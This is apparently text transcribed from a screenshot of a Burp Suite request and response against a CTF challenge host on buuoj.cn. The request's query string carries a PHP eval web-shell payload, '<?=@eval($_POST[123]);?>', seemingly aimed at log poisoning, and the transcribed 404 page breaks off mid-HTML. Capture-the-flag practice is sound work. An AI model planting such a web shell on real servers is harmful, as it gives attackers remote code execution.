 Send Cancel < > Target: http://822fabb
Request Response
Pretty Raw Hex \n Pretty Raw Hex Render \n
1 GET /index.php?m=--><?=@eval($_POST[123]);?> HTTP/1.1
2 Host: 822fabb4-3801-4802-9662-602faf2fc74b.node4.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: UM_distinctid=
1787bfbc8ad2b0-0dabe06de0f9c98-4c3f237d-100200-1787bfbc8ae248;
PHPSESSID=55d3ismef7invmctg8ldiah6d2
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
1 HTTP/1.1 404 Not Found
2 Server: openresty
3 Date: Sun, 01 Aug 2021 10:24:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 2213
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN
10 <html xmlns="http://www.w3.org/1999/xhtml">
<head>
11 <meta content="text/html; charset=utf-8" http-equiv="Cont
12 <title>
□□□□□□
</title>
13 <style type="text/css">
14 *{